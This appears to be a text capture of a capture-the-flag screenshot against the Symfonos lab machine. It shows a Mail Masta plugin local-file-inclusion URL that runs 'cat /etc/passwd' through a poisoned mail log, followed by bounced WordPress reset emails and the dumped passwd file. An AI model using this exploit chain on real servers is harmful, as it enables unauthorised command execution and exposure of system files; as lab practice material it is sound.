 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=cat /etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67... 移动设备上的书签
DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-
status; boundary="CDDD4408A1.1616326974/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20210321114254.77D84408A4@symfonos.localdomain> This is a MIME-encapsulated message.
--CDDD4408A1.1616326974/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you
that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached
returned message. The mail system : host alt2.aspmx.l.google.com[142.250.138.27] said: 550-5.1.1 The email account that you tried to reach does not exist. Please try 550-5.1.1 double-checking the recipient's email address for typos or 550-5.1.1
unnecessary spaces. Learn more at 550 5.1.1 https://support.google.com/mail/?p=NoSuchUser n81si7411255oih.178 - gsmtp (in reply to RCPT TO command) --CDDD4408A1.1616326974/symfonos.localdomain Content-Description: Delivery
report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: CDDD4408A1 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Sun, 21 Mar 2021 06:42:21 -0500 (CDT) Final-
Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 5.1.1 Remote-MTA: dns; alt2.aspmx.l.google.com Diagnostic-Code: smtp; 550-5.1.1 The email account that you tried to reach does not exist.
Please try 550-5.1.1 double-checking the recipient's email address for typos or 550-5.1.1 unnecessary spaces. Learn more at 550 5.1.1 https://support.google.com/mail/?p=NoSuchUser n81si7411255oih.178 - gsmtp
--CDDD4408A1.1616326974/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id
CDDD4408A1; Sun, 21 Mar 2021 06:42:21 -0500 (CDT) To: helios@blah.com Subject: [helios site] Password Reset X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sun, 21 Mar 2021 11:42:21 +0000 From: WordPress Message-ID:
<94185394da07b18be3534b0368a10bcb@symfonos.local> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Someone has requested a password reset for the
following account: Site Name: helios site Username: admin If this was a mistake, just ignore this email and nothing will happen. To reset your password, visit the following address: --CDDD4408A1.1616326974/symfonos.localdomain-- From
MAILER-DAEMON Sun Mar 21 06:43:08 2021 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id DEB56408A3; Sun, 21 Mar 2021 06:43:08
-0500 (CDT) Date: Sun, 21 Mar 2021 06:43:08 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied
MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status; boundary="1ACF9408A2.1616326988/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20210321114308.DEB56408A3@symfonos.localdomain> This is a MIME-encapsulated message. --1ACF9408A2.1616326988/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-
Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If
you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system : host alt1.aspmx.l.google.com[74.125.137.26] said: 550-5.1.1 The email account that you tried to reach does not
exist. Please try 550-5.1.1 double-checking the recipient's email address for typos or 550-5.1.1 unnecessary spaces. Learn more at 550 5.1.1 https://support.google.com/mail/?p=NoSuchUser y14si11047997pfg.8 - gsmtp (in reply to RCPT TO
command) --1ACF9408A2.1616326988/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 1ACF9408A2 X-Postfix-Sender: rfc822;
helios@symfonos.localdomain Arrival-Date: Sun, 21 Mar 2021 06:42:36 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 5.1.1 Remote-MTA: dns; alt1.aspmx.l.google.com
Diagnostic-Code: smtp; 550-5.1.1 The email account that you tried to reach does not exist. Please try 550-5.1.1 double-checking the recipient's email address for typos or 550-5.1.1 unnecessary spaces. Learn more at 550 5.1.1
https://support.google.com/mail/?p=NoSuchUser y14si11047997pfg.8 - gsmtp --1ACF9408A2.1616326988/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit
Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 1ACF9408A2; Sun, 21 Mar 2021 06:42:36 -0500 (CDT) To: helios@blah.com Subject: [helios site] Password Reset X-PHP-Originating-Script: 1000:class-phpmailer.php
Date: Sun, 21 Mar 2021 11:42:36 +0000 From: WordPress Message-ID: <7e794f280e5caac954697825b2ac3799@symfonos.local> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain;
charset=UTF-8 Someone has requested a password reset for the following account: Site Name: helios site Username: admin If this was a mistake, just ignore this email and nothing will happen. To reset your password, visit the following address:
--1ACF9408A2.1616326988/symfonos.localdomain-- From qqq@qq.com Sun Mar 21 07:59:06 2021 Return-Path: X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from DESKTOP-O61FCVR (DESKTOP-O61FCVR
[192.168.43.33]) by symfonos.localdomain (Postfix) with SMTP id C5D0640B99 for ; Sun, 21 Mar 2021 07:56:06 -0500 (CDT) : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false
Subject: (Virus found, killed by Huorong) quit [D asdasdsad asdasd ; 12313 From xxx@symfonos.localdomain Sun Mar 21 08:01:52 2021 Return-Path: X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from DESKTOP-
O61FCVR (DESKTOP-O61FCVR [192.168.43.33]) by symfonos.localdomain (Postfix) with SMTP id 29B3140B99 for ; Sun, 21 Mar 2021 08:00:48 -0500 (CDT) : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-
exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false